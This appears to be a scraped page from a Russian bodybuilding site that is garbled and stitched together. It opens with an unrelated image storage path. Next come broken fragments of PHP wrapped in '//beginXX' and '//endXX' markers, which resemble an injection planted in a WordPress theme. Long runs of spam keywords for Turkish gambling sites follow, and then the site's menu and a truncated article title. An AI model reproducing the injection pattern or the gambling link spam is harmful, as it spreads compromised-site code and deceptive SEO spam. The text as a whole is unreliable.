
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘спортивный 
Трениро